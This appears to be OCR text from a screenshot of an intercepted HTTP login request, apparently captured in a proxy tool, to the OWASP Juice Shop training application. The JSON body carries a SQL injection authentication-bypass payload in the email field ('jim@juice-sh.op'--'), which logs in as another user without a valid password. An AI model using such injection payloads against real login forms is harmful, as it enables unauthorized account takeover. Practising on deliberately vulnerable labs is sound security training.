 Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
OOuVtLiRH8tMcnIEs7FDfJHPhntLeuaPtjJIRNTvYHZnhWEtOaIkRFYkSB6tNac8qhZpuy
QcQxsNyF2EuKyHrDTPLs9M
4 Content-Length: 48
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
12 Origin: https://juice-shop.herokuapp.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://juice-shop.herokuapp.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":"jim@juice-sh.op'--",
"password":"asdasd"
}